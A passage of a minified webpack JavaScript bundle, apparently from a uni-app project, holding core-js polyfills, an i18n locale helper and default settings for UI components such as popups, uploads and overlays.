n}e.LOCALE_ZH_HANS="zh-Hans";e.LOCALE_ZH_HANT="zh-Hant";e.LOCALE_EN="en";e.LOCALE_FR="fr";e.LOCALE_ES="es";var v=Object.prototype.hasOwnProperty,g=function(t,e){return v.call(t,e)},m=new l;function b(t,e){if(t){if(t=t.trim().replace(/_/g,"-"),e&&e[t])return t;if(t=t.toLowerCase(),"chinese"===t)return"zh-Hans";if(0===t.indexOf("zh"))return t.indexOf("-hans")>-1?"zh-Hans":t.indexOf("-hant")>-1||function(t,e){return!!e.find((function(e){return-1!==t.indexOf(e)}))}(t,["-tw","-hk","-mo","-cht"])?"zh-Hant":"zh-Hans";var n=["en","fr","es"];e&&Object.keys(e).length>0&&(n=Object.keys(e));var r=function(t,e){return e.find((function(e){return 0===t.indexOf(e)}))}(t,n);return r||void 0}}var y=function(){function t(e){var n=e.locale,r=e.fallbackLocale,i=e.messages,a=e.watcher,s=e.formater;(0,o.default)(this,t),this.locale="en",this.fallbackLocale="en",this.message={},this.messages={},this.watchers=[],r&&(this.fallbackLocale=r),this.formater=s||m,this.messages=i||{},this.setLocale(n||"en"),a&&this.watchLocale(a)}return(0,a.default)(t,[{key:"setLocale",value:function(t){var e=this,n=this.locale;this.locale=b(t,this.messages)||this.fallbackLocale,this.messages[this.locale]||(this.messages[this.locale]={}),this.message=this.messages[this.locale],n!==this.locale&&this.watchers.forEach((function(t){t(e.locale,n)}))}},{key:"getLocale",value:function(){return this.locale}},{key:"watchLocale",value:function(t){var e=this,n=this.watchers.push(t)-1;return function(){e.watchers.splice(n,1)}}},{key:"add",value:function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=this.messages[t];r?n?Object.assign(r,e):Object.keys(e).forEach((function(t){g(r,t)||(r[t]=e[t])})):this.messages[t]=e}},{key:"f",value:function(t,e,n){return this.formater.interpolate(t,e,n).join("")}},{key:"t",value:function(t,e,n){var r=this.message;return"string"===typeof e?(e=b(e,this.messages),e&&(r=this.messages[e])):n=e,g(r,t)?this.formater.interpolate(r[t],n).join(""):(console.warn("Cannot translate the value of keypath ".concat(t,". Use the value of keypath as default.")),t)}}]),t}();function w(t,e){t.$watchLocale?t.$watchLocale((function(t){e.setLocale(t)})):t.$watch((function(){return t.$locale}),(function(t){e.setLocale(t)}))}function _(){return"undefined"!==typeof uni&&uni.getLocale?uni.getLocale():"undefined"!==typeof t&&t.getLocale?t.getLocale():"en"}e.I18n=y;var x,S=function(t){return"string"===typeof t};function k(t,e){return t.indexOf(e[0])>-1}function C(t,e,n){return x.interpolate(t,e,n).join("")}function A(t,e,n){return O(t,(function(t,r){(function(t,e,n,r){var i=t[e];if(S(i)){if(k(i,r)&&(t[e]=C(i,n[0].values,r),n.length>1)){var o=t[e+"Locales"]={};n.forEach((function(t){o[t.locale]=C(i,t.values,r)}))}}else A(i,n,r)})(t,r,e,n)})),t}function O(t,e){if(Array.isArray(t)){for(var n=0;n<t.length;n++)if(e(t,n))return!0}else if(c(t))for(var r in t)if(e(t,r))return!0;return!1}e.isString=S}).call(this,n("0ee4"))},d456:function(t,e,n){var r=n("29d5"),i=r("toStringTag"),o={};o[i]="z",t.exports="[object z]"===String(o)},d459:function(t,e){t.exports={}},d47e:function(t,e,n){var r=n("29d5"),i=r("iterator"),o=!1;try{var a=0,s={next:function(){return{done:!!a++}},return:function(){o=!0}};s[i]=function(){return this},Array.from(s,(function(){throw 2}))}catch(c){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var r={};r[i]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(c){}return n}},d4b5:function(t,e,n){"use strict";var r=n("8bdb"),i=n("6aa6"),o=n("9f9e"),a=n("71e9"),s=n("bb80"),c=n("af9e"),u=n("474f"),l=n("ddd3"),f=n("37ad"),d=n("5d56"),h=n("af71"),p=String,v=i("JSON","stringify"),g=s(/./.exec),m=s("".charAt),b=s("".charCodeAt),y=s("".replace),w=s(1..toString),_=/[\uD800-\uDFFF]/g,x=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,k=!h||c((function(){var t=i("Symbol")("stringify detection");return"[null]"!==v([t])||"{}"!==v({a:t})||"{}"!==v(Object(t))})),C=c((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),A=function(t,e){var n=f(arguments),r=d(e);if(u(r)||void 0!==t&&!l(t))return n[1]=function(t,e){if(u(r)&&(e=a(r,this,p(t),e)),!l(e))return e},o(v,null,n)},O=function(t,e,n){var r=m(n,e-1),i=m(n,e+1);return g(x,t)&&!g(S,i)||g(S,t)&&!g(x,r)?"\\u"+w(b(t,0),16):t};v&&r({target:"JSON",stat:!0,arity:3,forced:k||C},{stringify:function(t,e,n){var r=f(arguments),i=o(k?A:v,null,r);return C&&"string"==typeof i?y(i,_,O):i}})},d5c6:function(t,e,n){"use strict";var r=n("8bdb"),i=n("7257"),o=n("6aa6"),a=n("af9e"),s=n("e37c"),c=n("0b5a"),u=n("d6b1").f,l=n("81a9"),f=n("e4ca"),d=n("338c"),h=n("b720"),p=n("e7e3"),v=n("b666"),g=n("e7da"),m=n("e6a2"),b=n("7e87"),y=n("235c"),w=n("ab4a"),_=n("a734"),x=o("Error"),S=o("DOMException")||function(){try{var t=o("MessageChannel")||i("worker_threads").MessageChannel;(new t).port1.postMessage(new WeakMap)}catch(e){if("DATA_CLONE_ERR"===e.name&&25===e.code)return e.constructor}}(),k=S&&S.prototype,C=x.prototype,A=y.set,O=y.getterFor("DOMException"),T="stack"in new x("DOMException"),E=function(t){return d(m,t)&&m[t].m?m[t].c:0},j=function(){h(this,P);var t=arguments.length,e=g(t<1?void 0:arguments[0]),n=g(t<2?void 0:arguments[1],"Error"),r=E(n);if(A(this,{type:"DOMException",name:n,message:e,code:r}),w||(this.name=n,this.message=e,this.code=r),T){var i=new x(e);i.name="DOMException",u(this,"stack",c(1,b(i.stack,1)))}},P=j.prototype=s(C),M=function(t){return{enumerable:!0,configurable:!0,get:t}},I=function(t){return M((function(){return O(this)[t]}))};w&&(f(P,"code",I("code")),f(P,"message",I("message")),f(P,"name",I("name"))),u(P,"constructor",c(1,j));var L=a((function(){return!(new S instanceof x)})),B=L||a((function(){return C.toString!==v||"2: 1"!==String(new S(1,2))})),R=L||a((function(){return 25!==new S(1,"DataCloneError").code})),N=L||25!==S["DATA_CLONE_ERR"]||25!==k["DATA_CLONE_ERR"],D=_?B||R||N:L;r({global:!0,constructor:!0,forced:D},{DOMException:D?j:S});var $=o("DOMException"),F=$.prototype;for(var z in B&&(_||S===$)&&l(F,"toString",v),R&&w&&S===$&&f(F,"code",M((function(){return E(p(this).name)}))),m)if(d(m,z)){var U=m[z],H=U.s,W=c(6,U.c);d($,H)||u($,H,W),d(F,H)||u(F,H,W)}},d5ca:function(t,e,n){var r=n("4825"),i=n("e158"),o=TypeError;t.exports=function(t){if(r(t))return t;throw o(i(t)+" is not a constructor")}},d63a:function(t,e,n){"use strict";var r=n("bb80"),i=n("af9e"),o=n("474f"),a=n("338c"),s=n("ab4a"),c=n("8945").CONFIGURABLE,u=n("ca99"),l=n("235c"),f=l.enforce,d=l.get,h=String,p=Object.defineProperty,v=r("".slice),g=r("".replace),m=r([].join),b=s&&!i((function(){return 8!==p((function(){}),"length",{value:8}).length})),y=String(String).split("String"),w=t.exports=function(t,e,n){"Symbol("===v(h(e),0,7)&&(e="["+g(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(s?p(t,"name",{value:e,configurable:!0}):t.name=e),b&&n&&a(n,"arity")&&t.length!==n.arity&&p(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(i){}var r=f(t);return a(r,"source")||(r.source=m(y,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return o(this)&&d(this).source||u(this)}),"toString")},d63e:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={swipeAction:{autoClose:!0}}},d67c:function(t,e,n){"use strict";var r=n("71e9"),i=n("7992"),o=n("e7e3"),a=n("52df"),s=n("5112"),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw new c(a(t)+" is not iterable")}},d690:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={overlay:{show:!1,zIndex:10070,duration:300,opacity:.5}}},d6b1:function(t,e,n){"use strict";var r=n("ab4a"),i=n("2ba7"),o=n("fec3"),a=n("e7e3"),s=n("f9ed"),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"===typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n["writable"]){var r=l(t,e);r&&r["writable"]&&(t[e]=n.value,n={configurable:"configurable"in n?n["configurable"]:r["configurable"],enumerable:"enumerable"in n?n["enumerable"]:r["enumerable"],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),i)try{return u(t,e,n)}catch(r){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},d6b6:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={collapseItem:{title:"",value:"",label:"",disabled:!1,isLink:!0,clickable:!0,border:!0,align:"left",name:"",icon:"",duration:300}}},d798:function(t,e,n){"use strict";var r=n("7ddb"),i=n("bb80"),o=r.aTypedArray,a=r.exportTypedArrayMethod,s=i([].join);a("join",(function(t){return s(o(this),t)}))},d7b4:function(t,e,n){"use strict";var r=n("bb80"),i=0,o=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},d7b8:function(t,e,n){var r=n("1ad7"),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},d871:function(t,e,n){"use strict";var r=n("bb80"),i=n("a74c"),o=n("d0b1").getWeakData,a=n("b720"),s=n("e7e3"),c=n("1eb8"),u=n("1c06"),l=n("5075"),f=n("4d16"),d=n("338c"),h=n("235c"),p=h.set,v=h.getterFor,g=f.find,m=f.findIndex,b=r([].splice),y=0,w=function(t){return t.frozen||(t.frozen=new _)},_=function(){this.entries=[]},x=function(t,e){return g(t.entries,(function(t){return t[0]===e}))};_.prototype={get:function(t){var e=x(this,t);if(e)return e[1]},has:function(t){return!!x(this,t)},set:function(t,e){var n=x(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=m(this.entries,(function(e){return e[0]===t}));return~e&&b(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,n,r){var f=t((function(t,i){a(t,h),p(t,{type:e,id:y++,frozen:void 0}),c(i)||l(i,t[r],{that:t,AS_ENTRIES:n})})),h=f.prototype,g=v(e),m=function(t,e,n){var r=g(t),i=o(s(e),!0);return!0===i?w(r).set(e,n):i[r.id]=n,t};return i(h,{delete:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e)["delete"](t):n&&d(n,e.id)&&delete n[e.id]},has:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).has(t):n&&d(n,e.id)}}),i(h,n?{get:function(t){var e=g(this);if(u(t)){var n=o(t);return!0===n?w(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return m(this,t,e)}}:{add:function(t){return m(this,t,!0)}}),f}}},d8719:function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},d874:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={popup:{show:!1,overlay:!0,mode:"bottom",duration:300,closeable:!1,overlayStyle:function(){},closeOnClickOverlay:!0,zIndex:10075,safeAreaInsetBottom:!0,safeAreaInsetTop:!1,closeIconPos:"top-right",round:0,zoom:!0,bgColor:"",overlayOpacity:.5}}},d953:function(t,e,n){var r=n("1faa"),i=n("d7b8"),o=n("d8719"),a=n("92b3"),s=n("d95b"),c=n("b4b8"),u=n("77cd"),l=n("a791"),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(n){}if(u(t,e))return a(!i(o.f,t,e),t[e])}},d95b:function(t,e,n){var r=n("b377"),i=n("6ac4");t.exports=function(t){return r(i(t))}},d970:function(t,e,n){var r=n("66b1"),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},d9a7:function(t,e,n){var r=n("df7b"),i=n("7aa6");t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},d9af:function(t,e,n){var r=n("29d5"),i=n("849d"),o=n("415b").f,a=r("unscopables"),s=Array.prototype;void 0==s[a]&&o(s,a,{configurable:!0,value:i(null)}),t.exports=function(t){s[a][t]=!0}},d9b2:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={carKeyboard:{random:!1}}},da1d:function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},da9c:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={row:{gutter:0,justify:"start",align:"center"}}},dacf:function(t,e,n){"use strict";var r=Array,i=Math.abs,o=Math.pow,a=Math.floor,s=Math.log,c=Math.LN2;t.exports={pack:function(t,e,n){var u,l,f,d=r(n),h=8*n-e-1,p=(1<<h)-1,v=p>>1,g=23===e?o(2,-24)-o(2,-77):0,m=t<0||0===t&&1/t<0?1:0,b=0;t=i(t),t!==t||t===1/0?(l=t!==t?1:0,u=p):(u=a(s(t)/c),f=o(2,-u),t*f<1&&(u--,f*=2),t+=u+v>=1?g/f:g*o(2,1-v),t*f>=2&&(u++,f/=2),u+v>=p?(l=0,u=p):u+v>=1?(l=(t*f-1)*o(2,e),u+=v):(l=t*o(2,v-1)*o(2,e),u=0));while(e>=8)d[b++]=255&l,l/=256,e-=8;u=u<<e|l,h+=e;while(h>0)d[b++]=255&u,u/=256,h-=8;return d[--b]|=128*m,d},unpack:function(t,e){var n,r=t.length,i=8*r-e-1,a=(1<<i)-1,s=a>>1,c=i-7,u=r-1,l=t[u--],f=127&l;l>>=7;while(c>0)f=256*f+t[u--],c-=8;n=f&(1<<-c)-1,f>>=-c,c+=e;while(c>0)n=256*n+t[u--],c-=8;if(0===f)f=1-s;else{if(f===a)return n?NaN:l?-1/0:1/0;n+=o(2,e),f-=s}return(l?-1:1)*n*o(2,f-e)}}},db04:function(t,e,n){"use strict";var r=n("bb80"),i=n("c435"),o=n("9e70"),a=n("f298"),s=n("862c"),c=r(a),u=r("".slice),l=Math.ceil,f=function(t){return function(e,n,r){var a,f,d=o(s(e)),h=i(n),p=d.length,v=void 0===r?" ":o(r);return h<=p||""===v?d:(a=h-p,f=c(v,l(a/v.length)),f.length>a&&(f=u(f,0,a)),t?d+f:f+d)}};t.exports={start:f(!1),end:f(!0)}},db06:function(t,e,n){"use strict";var r=n("85c1"),i=n("ada5");t.exports="process"===i(r.process)},db51:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={indexList:{inactiveColor:"#606266",activeColor:"#5677fc",indexList:function(){return[]},sticky:!0,customNavHeight:0}}},dbc3:function(t,e,n){var r=n("177f"),i=n("f0b5"),o=n("1ad7"),a=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},dbea:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var r={upload:{accept:"image",capture:function(){return["album","camera"]},compressed:!0,camera:"back",maxDuration:60,uploadIcon:"camera-fill",uploadIconColor:"#D3D4D6",useBeforeRead:!1,previewFullImage:!0,maxCount:52,disabled:!1,imageMode:"aspectFill",name:"",sizeType:function(){return["original","compressed"]},multiple:!1,deletable:!0,maxSize:Number.MAX_VALUE,fileList:function(){return[]},uploadText:"",width:80,height:80,previewImage:!0}};e.default=r},dc69:function(t,e,n){"use strict";var r=n("8bdb"),i=n("bb80"),o=n("ac5f"),a=i([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},dc84:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},dc89:function(t,e,n){"use strict";n("6ad1")},dc8a:function(t,e,n){"use strict";var r=n("8bdb"),i=n("1099"),o=n("ff4f"),a=n("af9e"),s=a((function(){o(1)}));r({target:"Object",stat:!0,forced:s},{keys:function(t){return o(i(t))}})},dcda:function(t,e,n){"use strict";var r=n("474f"),i=n("1c06"),o=n("8c4f");t.exports=function(t,e,n){var a,s;return o&&r(a=e.constructor)&&a!==n&&i(s=a.prototype)&&s!==n.prototype&&o(t,s),t}},dd2b:function(t,e,n){"use strict";var r=n("8bdb"),i=n("1099"),o=n("e34c"),a=n("497b"),s=n("1fc1"),c=n("b2b1"),u=n("41c7"),l=n("3242"),f=n("85f7"),d=n("a830"),h=n("a554"),p=h("splice"),v=Math.max,g=Math.min;r({target:"Array",proto:!0,forced:!p},{splice:function(t,e){var n,r,h,p,m,b,y=i(this),w=s(y),_=o(t,w),x=arguments.length;for(0===x?n=r=0:1===x?(n=0,r=w-_):(n=x-2,r=g(v(a(e),0),w-_)),u(w+n-r),h=l(y,r),p=0;p<r;p++)m=_+p,m in y&&f(h,p,y[m]);if(h.length=r,n<r){for(p=_;p<w-r;p++)m=p+r,b=p+n,m in y?y[b]=y[m]:d(y,b);for(p=w;p>w-r+n;p--)d(y,p-1)}else if(n>r)for(p=w-r;p>_;p--)m=p+r-1,b=p+n-1,m in y?y[b]=y[m]:d(y,b);for(p=0;p<n;p++)y[p+_]=arguments[p+2];return c(y,w-r+n),h}})},ddd3:function(t,e,n){"use strict";var r=n("6aa6"),i=n("474f"),o=n("1297"),a=n("4f04"),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},de13:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={toast:10090,noNetwork:10080,popup:10075,mask:10070,navbar:980,topTips:975,sticky:970,indexListSticky:965}},de6c:function(t,e,n){"use strict";var r=n("85c1"),i=n("3de7"),o=n("fb6b"),a=n("6bfa"),s=n("6aca"),c=n("181d"),u=n("8c08"),l=u("iterator"),f=a.values,d=function(t,e){if(t){if(t[l]!==f)try{s(t,l,f)}catch(r){t[l]=f}if(c(t,e,!0),i[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(r){t[n]=a[n]}}};for(var h in i)d(r[h]&&r[h].prototype,h);d(o,"DOMTokenList")},df7b:function(t,e,n){var r,i,o=n("8394"),a=n("6c13"),s=o.process,c=o.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(r=l.split("."),i=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(i=+r[1]))),t.exports=i},df92:function(t,e,n){"use strict";var r=n("71e9"),i=n("474f"),o=n("1c06"),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw new a("Can't convert object to primitive value")}},dfcf:function(t,e,n){"use strict";var r=n("71e9"),i=n("bb80"),o=n("7edc"),a=n("e7e3"),s=n("1eb8"),c=n("862c"),u=n("5dfa"),l=n("03dc"),f=n("c435"),d=n("9e70"),h=n("60bc"),p=n("07da"),v=n("edb7"),g=n("af9e"),m=v.UNSUPPORTED_Y,b=Math.min,y=i([].push),w=i("".slice),_=!g((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),x="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",(function(t,e,n){var i="0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r(e,this,t,n)}:e;return[function(e,n){var o=c(this),a=s(e)?void 0:h(e,t);return a?r(a,e,o,n):r(i,d(o),e,n)},function(t,r){var o=a(this),s=d(t);if(!x){var c=n(i,o,s,r,i!==e);if(c.done)return c.value}var h=u(o,RegExp),v=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(m?"g":"y"),_=new h(m?"^(?:"+o.source+")":o,g),S=void 0===r?4294967295:r>>>0;if(0===S)return[];if(0===s.length)return null===p(_,s)?[s]:[];var k=0,C=0,A=[];while(C<s.length){_.lastIndex=m?0:C;var O,T=p(_,m?w(s,C):s);if(null===T||(O=b(f(_.lastIndex+(m?C:0)),s.length))===k)C=l(s,C,v);else{if(y(A,w(s,k,C)),A.length===S)return A;for(var E=1;E<=T.length-1;E++)if(y(A,T[E]),A.length===S)return A;C=k=O}}return y(A,w(s,k)),A}]}),x||!_,m)},e062:function(t,e,n){"use strict";var r=n("8bdb");r({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991})},e157:function(t,e,n){"use strict";var r=n("d6b1").f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},e158:function(t,e){var n=String;t.exports=function(t){try{return n(t)}catch(e){return"Object"}}},e1fa:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={circleProgress:{percentage:30}}},e34c:function(t,e,n){"use strict";var r=n("497b"),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},e352:function(t,e,n){var r=n("d7b8"),i=n("fdca"),o=n("1ae3"),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw a("Can't convert object to primitive value")}},e37c:function(t,e,n){"use strict";var r,i=n("e7e3"),o=n("a3fb"),a=n("62f7"),s=n("11bf"),c=n("3794"),u=n("3f57"),l=n("b223"),f=l("IE_PROTO"),d=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},v=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}v="undefined"!=typeof document?document.domain&&r?p(r):function(){var t,e=u("iframe");return e.style.display="none",c.appendChild(e),e.src=String("javascript:"),t=e.contentWindow.document,t.open(),t.write(h("document.F=Object")),t.close(),t.F}():p(r);var t=a.length;while(t--)delete v["prototype"][a[t]];return v()};s[f]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d["prototype"]=i(t),n=new d,d["prototype"]=null,n[f]=t):n=v(),void 0===e?n:o.f(n,e)}},e39c:function(t,e,n){"use strict";var r=n("8bdb"),i=n("ab4a"),o=n("85c1"),a=n("bb80"),s=n("338c"),c=n("474f"),u=n("1297"),l=n("9e70"),f=n("e4ca"),d=n("3d8a"),h=o.Symbol,p=h&&h.prototype;if(i&&c(h)&&(!("description"in p)||void 0!==h().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=u(p,this)?new h(t):void 0===t?h():h(t);return""===t&&(v[e]=!0),e};d(g,h),g.prototype=p,p.constructor=g;var m="Symbol(description detection)"===String(h("description detection")),b=a(p.valueOf),y=a(p.toString),w=/^Symbol\((.*)\)[^)]+$/,_=a("".replace),x=a("".slice);f(p,"description",{configurable:!0,get:function(){var t=b(this);if(s(v,t))return"";var e=y(t),n=m?x(e,7,-1):_(e,w,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:g})}},e39d:function(t,e,n){var r=n("d7b8"),i=n("d191"),o=n("218d");t.exports=function(t,e,n){var a,s;i(t);try{if(a=o(t,"return"),!a){if("throw"===e)throw n;return n}a=r(a,t)}catch(c){s=!0,a=c}if("throw"===e)throw n;if(s)throw a;return i(a),n}},e4a9:function(t,e,n){"use strict";var r=n("1faa"),i=n("d10a"),o=n("d7b8"),a=n("7aa6"),s=n("9105"),c=n("ed01"),u=n("d8719"),l=n("b510"),f=n("b377"),d=Object.assign,h=Object.defineProperty,p=i([].concat);t.exports=!d||a((function(){if(r&&1!==d({b:1},d(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=d({},t)[n]||"abcdefghijklmnopqrst"!=s(d({},e)).join("")}))?function(t,e){var n=l(t),i=arguments.length,a=1,d=c.f,h=u.f;while(i>a){var v,g=f(arguments[a++]),m=d?p(s(g),d(g)):s(g),b=m.length,y=0;while(b>y)v=m[y++],r&&!o(h,g,v)||(n[v]=g[v])}return n}:d},e4ca:function(t,e,n){"use strict";var r=n("d63a"),i=n("d6b1");t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},e5d4:function(t,e,n){"use strict";var r=n("8bdb"),i=n("6aa6"),o=n("338c"),a=n("9e70"),s=n("8b3b"),c=n("5b2c"),u=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=a(t);if(o(u,e))return u[e];var n=i("Symbol")(e);return u[e]=n,l[n]=e,n}})},e629:function(t,e,n){"use strict";var r=n("1c06"),i=n("ada5"),o=n("8c08"),a=o("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[a])?!!e:"RegExp"===i(t))}},e6a2:function(t,e,n){"use strict";t.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},e78b:function(t,e,n){"use strict";t.exports=Math.sign||function(t){var e=+t;return 0===e||e!==e?e:e<0?-1:1}},e7d8:function(t,e,n){"use strict";n("6bfa");var 